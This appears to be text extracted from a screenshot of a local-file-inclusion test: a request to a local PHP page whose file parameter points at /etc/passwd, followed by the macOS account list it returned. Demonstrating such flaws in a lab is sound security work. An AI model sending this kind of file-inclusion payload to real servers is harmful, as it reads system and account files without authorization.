 127.0.0.1:9999/index.php?file=/etc/passwd
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by # Open Directory. # # See the opendirectoryd(8) man page for additional information
about # Open Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:
/usr/sbin/uucico _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool
/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac
App Store Service:/var/db/appstore:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false _qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false _cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false